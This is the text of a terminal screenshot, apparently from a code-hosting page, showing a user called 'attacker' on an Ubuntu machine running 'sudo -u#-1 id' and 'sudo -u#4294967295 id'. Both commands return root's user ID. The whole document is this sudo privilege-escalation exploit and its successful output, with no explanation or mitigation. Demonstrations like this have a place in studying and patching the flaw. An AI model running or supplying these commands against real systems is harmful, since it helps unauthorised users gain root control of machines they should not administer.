 attacker@shian-Ubuntu: ~
En
23:27
attacker@shian-Ubuntu:~$ sudo -u#-1 id
[sudo] password for attacker:
uid=0(root) gid=1001(attacker) groups=1001(attacker)
attacker@shian-Ubuntu:~$ sudo -u#4294967295 id
uid=0(root) gid=1001(attacker) groups=1001(attacker)
attacker@shian-Ubuntu:~$
A
a
>_